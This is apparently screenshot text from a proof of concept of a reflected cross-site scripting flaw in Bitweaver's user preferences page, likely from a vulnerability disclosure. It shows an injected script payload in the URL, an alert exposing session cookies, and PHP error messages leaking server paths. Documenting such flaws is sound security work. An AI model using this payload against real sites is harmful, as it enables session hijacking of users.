 Edit User Preferences - Bitweaver
/bitweaver/users/preferences.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/l
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/l
tring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonholes
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php on
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893